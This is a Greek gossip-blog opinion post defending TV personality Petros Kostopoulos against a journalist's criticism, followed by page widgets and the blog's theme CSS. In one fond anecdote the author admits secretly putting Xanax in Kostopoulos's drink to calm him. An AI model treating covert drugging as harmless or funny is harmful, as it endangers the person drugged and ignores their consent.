<p>Ή μήπως μπαίνει στο στόχαστρο επειδή λόγω προβολής και προσωπικού επικοινωνιακού χαρίσματος, υπήρξε ο μοναδικός εκδότης σταρ; Και όλοι τον περίμεναν στη γωνία που δυστυχώς του ήρθε στο δόξα πατρί. Ο τύπος πέρασε τη δοκιμασία του και όχι χωρίς να πληρώσει τίμημα, στάθηκε στα πόδια του ξανά με λεφτά άλλων και όχι δικά του, κι άρχισε να δουλεύει. Κακούργημα μέγα που δεν πήγε να γίνει μοναχός στο Θιβέτ φαντάζομαι.</p>
<p>Και επειδή καμία δουλειά δεν είναι ντροπή, αποφάσισε να παρουσιάσει το πρωινό του Mega. Δεν κατάλαβα γιατί πρέπει να απολογηθεί γι αυτό, όπως πάνω κάτω υπονοεί ο Ξανθάκης. Ή γιατί αυτό ξέφτισε το μύθο του, όπως παραδέχεται ο Ξανθάκης ότι είχε ο Πέτρος. Έχω βαρεθεί να απολογούμαι για τις επιλογές μου ειδικά όσον αφορά την επιβίωση μου και ο Πέτρος το ίδιο. Αλλά δεν γίνεται να μην το κάνεις όταν σε ξεχέζουν συνέχεια. Γιατί το τρίτο πράγμα στο οποίο εστιάζει στο άρθρο του ο Ξανθάκης, μετά το νέο site και το πρωινό «είναι το μένος του για εκδίκηση και επιστροφή».</p>
<p>Δηλαδή ρε Ξανθάκη, το λογικό για σένα είναι να σε λένε μαλάκα και πεθαμένο και εσύ να κάνεις τάι τσι για θετική ενέργεια; Να μην απαντάς; Το λογικό είναι να σου καταστρέφεται ο κόσμος σε μια στιγμή και εσύ να παθαίνεις χρόνια κατάθλιψη χωρίς καμία επιθυμία επιστροφής; Συγγνώμη φίλε Ξανθάκη και με σεβασμό στο λέω, αλλά παρά το αποδεδειγμένο εδώ και χρόνια ταλέντο σου, το άρθρο σου δε διέφερε καθ’ όλου από σχόλιο εμμονικού να επιτεθεί, σε comment του facebook. Aυτό ακριβώς για το οποίο κατηγορείς τον Πέτρο.</p>
<p>Δεν δουλεύω πλέον μαζί του, ούτε είμαι το γραφείο τύπου του. Και μου τη σπάει πολύ συχνά.Αλλά σόρι φίλε, ότι κι αν είναι ο Πέτρος, για μένα είναι ένας αμετανόητος πιτσιρικάς που δεν μπορείς να του αντισταθείς όταν υπερηφανεύεται σαν παιδί για τις μοναδικές (σε όλο τον κόσμο λεει) τηγανιτές πατάτες που ξέρει να ετοιμάζει. Που δεν αντιστέκεται στο πέρασμα του χρόνου με bottox και κρέμες. Αλλά βάζοντας τέρμα στο γραφείο όταν δουλεύαμε μαζί, Μπάρι Γουάιτ και Μάιλς Ντέιβις. Είναι ο τύπος που του έκλεβα την βότκα και γέμιζα μετά το μπουκάλι με νερό, αυτός από τον οποίο παραιτήθηκα τρεις φορές και έσκαγε στα γέλια γιατί ήξερε ότι θα γυρίσω. Ο ζοχάδας που του έριξα κρυφά xanax στο ποτό του για να κουλάρει και να σταματήσει να ουρλιάζει.</p>
<p>Ο πρώτος άνθρωπος που με πίστεψε. Και  σίγουρα ο μοναδικός που προσωπικά, μολονότι μας χωρίζουν μίλια συμπεριφοράς και συνηθειών, δεν πρόκειται να προδώσω.</p>
<p>&nbsp;</p>
                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%ad%cf%84%cf%81%ce%bf%cf%82-%ce%ba%cf%89%cf%83%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82/" rel="tag">Πέτρος Κωστόπουλος</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%ac%cf%83%ce%bf%cf%82-%ce%b8%ce%b5%ce%bf%ce%b4%cf%89%cf%81%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82/" rel="tag">Τάσος Θεοδωρόπουλος</a></span> | <a class="comments-link" href="https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/#respond" title="Comment on Ποιος αναρωτιέται αν ο Πέτρος Κωστόπουλος είναι τελικά μεγάλος μ@λ@κ@ς;">Leave a response</a></p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/mono-edw-ellhnida-montela-sto-nosokomeio-ekane-plastikh-sth-myth-deite-thn/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/ta-noymera-thletheashs-jau-ti-edeice-h-xtesinh-konta-karavatoy-spyropoyloy/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62
body_size: 13078
content:
/**
 * Theme Name: NasosBlog
 * Theme URI: http://dpgdigitalmedia.gr
 * Description: nasos goumenidis blog
 * Version: 0.1
 * Author: DPG digital media
 * Author URI: http://dpgdigitalmedia.gr
 * Tags: Nasos-blog
 * Template: hybrid
*/

/* Get base CSS */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td { margin:0; padding:0; vertical-align:baseline; outline:none; font-size:100%; background:transparent; border:none; text-decoration:none; }
b,i,hr,u,center,menu,layer,s,strike,font,xmp { margin:0; padding:0; vertical-align:baseline; outline:none; font-size:100%; font-weight:normal; font-style:normal; background:transparent; border:none; text-decoration:none; }
font { color:#333; }
center { text-align:left; }
body { line-height:24px; font-family:Georgia,Times,"Times New Roman",serif; color:#333; background:#fff; }
h1,h2,h3,h4,h5,h6 { font-style:normal; font-weight:normal; margin:0 0 21px; }
h1 { font-size:1.8em; }
h2 { font-size:1.7em; }
h3 { font-size:1.55em; }
h4 { font-size:1.4em; }
h5 { font-size:1.25em; }
h6 { font-size:1.1em; }
p { }
p { margin:0 0 10px; padding:0;  position:relative;}
ol,ul { list-style:none; }
ul { list-style:disc; margin:0 0 21px 2.5em; }
ol { list-style-type:decimal; margin:0 0 21px 3em; }
ol ol { list-style:upper-roman; }
ol ol ol { list-style:lower-roman; }
ol ol ol ol { list-style:upper-alpha; }
ol ol ol ol ol { list-style:lower-alpha; }
ul ul,ol ol,ul ol,ol ul { margin-bottom:0; }
dl { margin:0 0 18px 3px; }
dl dt { font-weight:bold; margin:12px 0 0; }
dl dd { margin:6px 0 0 1.5em; }
strong { font-weight:bold; }
strong strong { font-weight:normal; }p
em,cite { font-style:italic; }
em em,cite cite { font-style:normal; }
abbr { cursor:help; }
acronym { text-transform:uppercase; border-bottom:1px dashed #666; cursor:help; }
big { font-size:120%; }
small,sup,sub { font-size:80%; }
sup { vertical-align:baseline; position:relative; bottom:.3em; }
sub { vertical-align:baseline; position:relative; top:.3em; }
address { font-style:italic; margin:0 0 21px; }
li address,dd address { margin:0; }
blockquote { margin:0 2.5em; font-style:normal; }
blockquote em,blockquote cite { font-style:italic; }
blockquote,q { quotes:none; }
blockquote:before,blockquote:after,q:before,q:after { content:''; content:none; }
a { cursor:pointer; }
a img { border:none; }
pre { overflow:auto; font:.9em Monaco,monospace,Courier,"Courier New"; line-height:21px; margin-bottom:21px; padding:9px; }
code { font:.9em Monaco,monospace,Courier,"Courier New"; }
pre code { font-size:1em; }
ins,dfn { font-style:italic; text-decoration:none; border-bottom:1px solid #666; }
del { text-decoration:line-through; }
object { margin-bottom:21px; }
input,textarea { font-size:1em; font-family:Georgia,Times,"Times New Roman",serif; padding:3px; }
:focus { outline:none; }
#search-submit-1 { background:url(images/search-icon.png) no-repeat scroll 0 0 transparent; height:auto; position:relative; width:38px; }
form label { cursor:pointer; }
option { padding:1px 3px; }
table { border-collapse:collapse; border-spacing:0; margin-bottom:21px; }
th,td { text-align:left; }
hr { margin-bottom:21px; }
img.wp-smiley { max-height:12px; margin:0; padding:0; border:none; }
.gallery { display:block; text-align:center; margin-bottom:21px!important; }
.alignnone,.alignleft,.left { float:left; margin-right:15px !important; }
.alignright,.right { float:right; margin-left:15px; }
.aligncenter,.center { display:block; margin:0 auto 21px; }
.alignnone,.block { clear:both; margin:0 0 21px; }
.clear { clear:both; }
img.alignleft,img.alignright { display:inline; }
blockquote.alignleft,blockquote .alignright { width:33%; }
http://blogs.gossip-tv.gr/nassos/wp-admin/theme-editor.php?file=%2Fthemes%2Fnasos-blog%2Fheader.php&theme=NasosBlog&dir=theme
/* Get layout CSS */
#body-container { }
#container { float:left; width:960px; }
.content { float:left; width:620px; }
.no-widgets .content,.no-default-widgets .content { width:960px; }
#primary { position:relative; float:right; width:300px; }
#secondary { position:relative; clear:right; float:right; width:300px; }
#subsidiary { }
#subsidiary .widget { float:left; width:300px; margin:0 20px 0 0; }
#footer-container { clear:both; }
#footer { clear:both; }

/* Get drop-downs CSS */
#page-nav ul { margin:0; padding:0; list-style:none; }
#page-nav ul { line-height:1.0; }
#page-nav .menu ul { position:absolute; top:-999em; width:10em; }
#page-nav ul ul li { width:100%; }
#page-nav li:hover { visibility:inherit; }
#page-nav li { float:left; position:relative; }
#page-nav a { display:block; position:relative; }
#page-nav li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
#page-nav li:hover li ul,li.sfHover li ul { top:-999em; }
#page-nav li li:hover ul,li li.sfHover ul { left:10em; top:0; }
#page-nav li li:hover li ul,li li.sfHover li ul { top:-999em; }
#page-nav li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }
#cat-nav ul { margin:0; padding:0; list-style:none; }
#cat-nav ul { line-height:1.0; }
#cat-nav .menu ul { position:absolute; top:-999em; width:10em; }
#cat-nav ul ul li { width:100%; }
#cat-nav li:hover { visibility:inherit; }
#cat-nav li { float:left; position:relative; }
#cat-nav a { display:block; position:relative; }
#cat-nav li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
#cat-nav li:hover li ul,li.sfHover li ul { top:-999em; }
#cat-nav li li:hover ul,li li.sfHover ul { left:10em; top:0; }
#cat-nav li li:hover li ul,li li.sfHover li ul { top:-999em; }
#cat-nav li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }
div.menu ul { margin:0; padding:0; list-style:none; line-height:1.0; }
div.menu ul ul { position:absolute; top:-999em; width:10em; }
div.menu ul ul li { width:100%; }
div.menu li:hover { visibility:inherit; }
div.menu li { float:left; position:relative; }
div.menu a { display:block; position:relative; }
div.menu li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
div.menu li:hover li ul,li.sfHover li ul { top:-999em; }
div.menu li li:hover ul,li li.sfHover ul { left:10em; top:0; }
div.menu li li:hover li ul,li li.sfHover li ul { top:-999em; }
div.menu li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }

/* Get gallery CSS */
.gallery { display:block; clear:both; margin:0 auto; }
.gallery .gallery-row { display:block; clear:both; margin:0; }
.gallery .gallery-item { float:left; margin:0; text-align:center; list-style:none; padding:0; }
.gallery .gallery-item img,.gallery .gallery-item img.thumbnail { max-width:89%; height:auto; padding:1%; margin:0 auto; }
.gallery-caption { margin-left:0; }
.col-0 { width:100%; }
.col-1 { width:100%; }
.col-2 { width:50%; }
.col-3 { width:33.33%; }
.col-4 { width:25%; }
.col-5 { width:20%; }
.col-6 { width:16.66%; }
.col-7 { width:14.28%; }
.col-8 { width:12.5%; }
.col-9 { width:11.11%; }
.col-10 { width:10%; }
.col-11 { width:9.09%; }
.col-12 { width:8.33%; }
.col-13 { width:7.69%; }
.col-14 { width:7.14%; }
.col-15 { width:6.66%; }
.col-16 { width:6.25%; }
.col-17 { width:5.88%; }
.col-18 { width:5.55%; }
.col-19 { width:5.26%; }
.col-20 { width:5%; }
.col-21 { width:4.76%; }
.col-22 { width:4.54%; }
.col-23 { width:4.34%; }
.col-24 { width:4.16%; }
.col-25 { width:4%; }
.col-26 { width:3.84%; }
.col-27 { width:3.7%; }
.col-28 { width:3.57%; }
.col-29 { width:3.44%; }
.col-30 { width:3.33%; }

/* WP.org theme repository requirements. */
.sticky,.bypostauthor { }

/* Body */
body,body.chrome { font:normal normal normal 13px/19px Arial,Helvetica,Sanserif; color:#000; background:url(images/bg.png) 0 0 repeat; }
body,body.opera { font:normal normal normal 13px/19px Arial,Helvetica,Sanserif; color:#000; background:url(images/bg.png) 0 0 repeat; }

/* Body container */
#body-container { margin:0 auto 20px; width:980px; }

/* Links */
a { color:#21759b; text-decoration:none; }
a:visited { color:#21759B; }
a:hover,a:active { color:#ec008c; text-decoration:none!important; }

/* Headers */
h1,h2,h3,h4,h5,h6 { font-family:Arial, Verdana, sans-serif; color:#000; font-weight:bold; }
h1 { font-size:24px; }
h2 { font-size:21px; }
h3 { font-size:19px; }
h4 { font-size:17px; }
h5 { font-size:15px; }
h6 { font-size:13px; }

/* Lists */
ul { list-style:square; }

/* Blockquotes */
blockquote { font-style:italic; color:#555; }
blockquote blockquote { color:#777; }
blockquote em { font-style:normal; }

/* Code */
pre { padding:9px; background:#f9f9f9; border:1px solid #ccc; }
code { padding:0 3px; background:#eee; }
pre code { background:transparent; }

/* Tables */
table { width:100%; border-collapse:separate; border-top:1px solid #ccc; border-left:1px solid #ccc; }
caption { font-size:.9em; font-style:italic; text-align:right; }
td,th { padding:3px 6px; border-bottom:1px solid #ccc; border-right:1px solid #ccc; }
th { background:#eee; }

/* Drop caps */
.drop-cap { float:left; margin:3px 3px 0 0; font:normal normal normal 47px/35px "Warnock Pro", "Goudy Old Style", Palatino,"Book Antiqua", Georgia, serif; color:#333; }

/* Notes */
.note { padding:6px 9px; background:#eee; border:1px solid #ccc; }

/* Warnings/Alerts */
.warning,.alert { padding:6px 9px; background:#fffbbc; border:1px solid #E6DB55; }

/* Errors */
.error { padding:6px 9px; background:#ffebe8; border:1px solid #C00; }

/* Downloads */
.download { padding:6px 9px; background:#e7f7d3; border:1px solid #6c3; }

/* Breadcrumb */
.breadcrumb { margin:0 0 15px; font-size:.9em; font-style:italic; color:#666; }
.breadcrumb a { color:#111; text-decoration:none; }
.breadcrumb a:hover { color:#ec008c; text-decoration:none; }

/* Images */
.F#post
img { max-width:610px; height:auto; padding:4px; }
.no-widgets .hentry img { max-width:950px; }
img.alignleft,img.alignright { margin-bottom:10px; }
.thumbnail { float:left; width:100px; height:100px; margin:5px 15px 10px 0; }

/* Smiley */
img.wp-smiley { max-width:12px; padding:0; background:transparent; border:none; }

/* Captions [caption] */
.wp-caption { max-width:616px; margin-top:6px; padding:6px 1px 3px; border:1px solid #ccc; text-align:center; }
.wp-caption .wp-caption-text { margin:0; padding:0 5px; text-align:right; font-size:.9em; font-style:italic; color:#666; }
.wp-caption img { max-width:604px; margin:0 auto; padding:0; border:1px solid #666; }
.no-widgets .wp-caption { max-width:956px; }
.no-widgets .wp-caption img { max-width:946px; }

/* Gallery [gallery] */
.gallery img { border:1px solid #ccc; }

/* Avatars */
.avatar { float:left; width:100px; height:100px; margin:5px 15px 0 0; padding:4px; border:1px solid #ccc; }

/* Header */
#header { }

/* Blog title */
#site-title { font:normal normal bold 35px/35px Arial, Verdana, sans-serif; margin:0 0 10px; }
#site-title a { color:#000; }

/* Blog description */
#site-description { font:normal normal normal 16px/20px Georgia, Times, "Times New Roman", serif; margin:0; color:#666; }

/* Navigation */
#primary-menu,#navigation { overflow:visible; height:34px; left:0; z-index:999; position:absolute; bottom:0; float:left; }
#primary-menu {bottom:0; position: relative; margin:0 0 15px;}
#primary-menu li,#page-nav li { margin:5px; }
#primary-menu li li,#page-nav li li { margin-right:0; }
#primary-menu li a,#page-nav li a { padding:8px; color:#ffffff; background:#40518e; }
#primary-menu li a:hover,#page-nav li a:hover a:visited { color:#ffffff!important; background:#ec008c; text-decoration:none; }
#primary-menu li a:active,#page-nav li a:active { background:#ec008c; text-decoration:none; display:block; color:#ffffff!important; }
#primary-menu li.current-post-ancestor a,#primary-menu li.current-menu-item a { background:#ec008c; }

/* Drop-downs style */
#primary-menu li:hover ul,#primary-menu li.sfHover ul,#page-nav li:hover ul,#page-nav li.sfHover ul { top:32px; background:#ec008c; }
#primary-menu li li a,#page-nav li li a { border-top:none; margin-right:0; background:#ec008c; }
#primary-menu li ul,#page-nav li ul { background:#fff; border-top:1px solid #ccc; }
#primary-menu li li:hover ul,#primary-menu li li.sfHover ul,#primary-menu li li li:hover ul,#primary-menu li li li.sfHover ul,#page-nav li li:hover ul,#page-nav li li.sfHover ul,#page-nav li li li:hover ul,#page-nav li li li.sfHover ul { top:-1px; }
#primary-menu li li li,#page-nav li li li { margin-left:-1px; }

/* Container (wraps content, primary, and secondary) */
#container { margin:0 0 20px; -moz-box-shadow:inset 0 0 5px #333; -webkit-box-shadow:0 0 5px #333; box-shadow:0 0 5px #333; background:#fff; padding:0 10px; }

/* Main content */
.category-title { margin-bottom:10px; }
.content { margin:0 0 21px; }
.no-widgets .content,.page-template-no-widgets .content { width:960px; }

/* Posts */
.hentry { bottom:5px; margin:0 0 10px; position:relative; }
.singular .hentry { margin:0; }

/* Archive information */
.loop-meta { overflow:hidden; margin:0 0 15px; }
.loop-title { font:normal normal bold 24px/24px Arial, Verdana, sans-serif; }

/* Entry title */
.archive .entry-title,.search .entry-title { font-size:21px; margin:0 0 5px; }
.singular-page .entry-title,.singular-attachment .entry-title { margin:0 0 21px; }
h1.entry-title,h2.entry-title { width:100%; clear:both; }
h1.entry-title { color:#40518e; font-family:Georgia, "Times New Roman", Times, serif; font-weight:normal; font-size:24px; margin:7px 0; float:left; float:left; padding-top:7px; border-top:1px solid #e6e6e6; }
h2.entry-title { color:#40518e; font-family:Georgia, "Times New Roman", Times, serif; font-weight:normal; font-size:22px; margin:7px 0; float:left; float:left; }
h3#reply-title { padding:5px; }

/* Byline */
.byline { font-style:italic; color:#666; font-family:Georgia, "Times New Roman", Times, serif; }
.postbyline { padding-bottom:7px; border-bottom:1px solid #e6e6e6; }
.postlikearticle { margin-bottom:7px; }
.archive .byline,.search .byline { margin:0 0 5px; }

/* Entry content */
.entry-content { width:100%; position:relative; padding:0!important; overflow:hidden; clear:both; }
.singular-post .entry-content { overflow:visible; 
/* in order to have the ribbons */
}

/* Entry metadata */
.entry-meta { clear:both; color:#666; }
span.before { padding-right:7px; }

/* Page links (multiple-paged posts) */
p.page-links,.comment-pagination { clear:both; }
.comment-pagination { margin-bottom:21px; }
p.page-links a,.comment-pagination .page-numbers { margin:0 3px; padding:3px 9px; border:1px solid #ccc; }

/* Navigation links */
.navigation-links { margin-bottom:21px; font-style:italic; width:100%; float:left; clear:both; margin-top:15px; line-height:25px; }
.navigation-links .previous { background:url(images/previous.png) 5px 0 no-repeat; text-indent:40px; float:left; width:150px; height:21px; text-decoration:none; font-family:Arial, Helvetica, sans-serif; }
.navigation-links .next { background:url(images/next.png) right 5px no-repeat; float:right; width:150px; height:25px; text-indent:53px; text-decoration:none; font-family:Arial, Helvetica, sans-serif; }
.navigation-attachment { overflow:hidden; }

/* Widgets */
.widget { margin:0 0 15px; color:#464646; }
.widget a { color:#464646; text-decoration:underline; }
.widget a:hover { color:#ec008c; text-decoration:none; }

/* Widget titles */
.widget-title { font-size:18px; color:#111; }

/* Utility widget areas */
#utility-before-content,#utility-after-content,#utility-after-page,#utility-after-single { margin:0 0 21px; padding:20px 20px 0; border:1px solid #ccc; }

/* Comments template */
#comments-template { clear:both; }
span.eg-image { display: none!important; }

/* Comment headers */
.comments-header { font-size:1.2em; }

/* Comments are closed */
.comments-closed { font-style:italic; }

/* Comment list */
ol.comment-list,ol.comment-list ol.children { list-style:none; margin:0 0 21px; }
li.comment,li li li.comment,li li li li li.comment,li li li li li li li.comment,li li li li li li li li li.comment,li.pingback,li.trackback { overflow:hidden; margin:0 0 21px; padding:21px 21px; background:#fff; border:1px solid #ccc; }
li li.comment,li li li li.comment,li li li li li li.comment,li li li li li li li li.comment,li li li li li li li li li li.comment { background:#f9f9f9; }

/* Avatar */
#comments-template .avatar { width:40px; height:40px; float:left; margin-right:15px; padding:0; border:1px solid #666; }

/* Comment metadata */
.comment-meta { margin:10px 0 21px; font-size:13px; color:#666; }
.comment-author { font-size:15px; color:#000; }
.comment-reply-link,.permalink,.comment-edit-link { font-style:italic; color:#666; }

/* Comment text */
.comment-text { margin:0 15px; }

/* Form */
.text-input { display:block; padding:3px 6px; width:97%; }
#comments-template label { font-size:.9em; }

/* Respond textarea */
textarea { width:98%; }

/* Submit and rest buttons */
#submit { display:inline-block; margin-right:15px; padding:7px 15px 8px; background:#fff; border:1px solid #ccc; }
#submit:hover { cursor:pointer; background:#f9f9f9; }

/* Social Zone */
.socialZone { background:url(images/socialZone.jpg); }
#socialArea { padding:18px 0; overflow:hidden; }
.g1000 { margin-bottom:0; margin-left:auto; margin-right:auto; margin-top:0; width:1000px; }
.w160 { width:160px; }
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }
.fright { float:right; }
.w33 { width:33%; }
.w7 { width:100%; }
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:right; }
.row:after { clear:both; content:"."; display:block; height:0; visibility:hidden; }
a.footer-logo:link,a.footer-logo:visited { background:url(images/footer-logo.png) no-repeat 20px 0; display:block; width:230px; height:50px; overflow:hidden; float:left; }
a.footer-logo span { line-height:200px; }
.socialAreaLinks { width:760px; float:right; }
.socialAreaLinks a:link,.socialAreaLinks a:visited { line-height:500px; display:block; width:130px; height:116px; float:left; overflow:hidden; background-repeat:no-repeat; background-position:0 0; margin:0 10px; }
.footer_twitter { background-image:url(images/twitter.jpg); }
.footer_facebook { background-image:url(images/facebook.jpg); }
.footer_youtube { background-image:url(images/youtube.jpg); }
.footer_email { background-image:url(images/contact.jpg); }
.footer_feed { background-image:url(images/feed.jpg); }
.socialAreaLinks a:hover { background-position:0 100%; }
.menu2 { position:relative; }

/*end-of-footer*/

/* Subsidiary */
#subsidiary { margin:0 0 21px; }

/* Footer */
#footer .copyright { display:inline; float:left; margin-right:9px; }

/* Layout */
.content { float:left; width:620px; }
#primary { float:right; width:300px; }
#secondary { clear:right; float:right; width:300px; }

/** dateandtime ***/
.date-header { background-image:url(images/date-header2.png); width:195px; height:29px; left:-8px; top:7px; position:relative; text-indent:20px; line-height:23px; font-size:11px; color:#fff; z-index:3; }
.date-header2 { background-image:url(images/date-header.png); width:117px; height:28px; left:-18px; position:relative; float:left; text-indent:10px; line-height:23px; font-size:11px; color:#fff; }

/** seperator ***/
.seperator { background:url(images/seperator.png) 0 0 no-repeat; width:621px; height:18px; clear:both; float:left; margin-top:10px; }
.seperator2 { background:url(images/line.png) 0 0 no-repeat; width:621px; height:5px; clear:both; float:right; margin-bottom:2px; margin-right:-4px; }
.seperator3 { background:url(images/line.png) 0 0 no-repeat; width:290px; height:5px; clear:both; margin-bottom:2px; }
.seperator4 { background:url(images/line.png) 0 0 no-repeat; width:100%; height:5px; clear:both; float:left; }
.seperator5 { background:url(images/seperator.png) 0 0 no-repeat; width:100%; height:37px; clear:both; float:left; }
#content { padding:0!important; }
.seperator-block { position:relative; bottom:40px; }

/** header ***/
.headerimage { background-image:url(images/nasos-2.png); width:980px; height:201px; margin-left:-10px; margin-bottom:20px; display:block; position:relative; }
div.headerZone { position:relative; z-index:1; }
.home .hentry img,.archive .hentry img { float:left; }

/* line-seperators*/
.line-seperator { background-color:#333; width:300px; height:10px; position:absolute; float:right; clear:both; }

/** facebook,twitter***/
.list .social-area { padding:5px 0; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; overflow:hidden; height:auto; margin-top:10px; }
.social-area2 { float:right; height:auto; padding-right:20px; position:relative; top:172px; width:100%; }
.social-area a.ssb { float:right; }

/** related posts***/
h3#related-art-header { background-image:url(images/related-posts.png); width:639px; height:32px; position:relative; float:left; margin-left:-18px; text-indent:10px; line-height:23px; font-size:14px; font-family:Arial, Helvetica, sans-serif; color:#fff; }
.cmtcount { background:url(images/bubble.png) 0 0 no-repeat; width:19px; height:16px; display:block; position:relative; text-align:center; font-size:11px; float:right; padding-right:2px; }

/** weekly-news***/
ul#weekly-news { margin:0 10px 29px; overflow:hidden; }
li.item-weekly { width:298px; height:auto; display:block; overflow:hidden; padding-top:5px; float:right; z-index:500; position:relative; list-style-type:none; }
ul #weekly-news .odd { display:block; position:relative; list-style-type:none; float:left; }
.weekly-top li.odd { width:280px; height:auto; float:left; }
.weekly-top li.even { width:280px; height:auto; float:right; }
.weekly-title { font-size:12px; height:auto; line-height:16px; position:relative; text-align:left; color:#7a90a4; }
li.odd .weekly-title { float:right; padding:0 10px 0 20px; }
li.even .weekly-title { float:left; padding:0 20px 0 10px; }
.weekly-top-news { background-image:url(images/weekly-top-back.jpg); background-position:0 0; background-repeat:repeat; display:block; margin-bottom:10px; overflow:hidden; position:relative; width:300px; z-index:200; }
li .weekly-cloud { min-height:72px; width:180px; height:auto; display:block; padding:5px 0; }
li.even .weekly-cloud { background:url(images/cloud-l.png) 0 0 no-repeat; float:left; }
li.odd .weekly-cloud { background:url(images/cloud-r.png) 0 0 no-repeat; float:right; }
.weekly-thumb { position:relative; overflow:hidden; width:86px; height:auto; display:block; position:relative; }
li.even .weekly-thumb { float:right; }
li.odd .weekly-thumb { float:left; }
.weekly-side { width:100%; height:auto; display:block; margin-top:50px; }
.weeklysticker { background:url(images/nasos-weekly.png) 0 0 no-repeat; width:290px; height:83px; top:-15px; position:absolute; z-index:999; }
.weeklymenu { display:block; width:300px; height:auto; padding-top:70px; }
li.item-weekly { height:72px; margin-bottom:8px; overflow:hidden; }
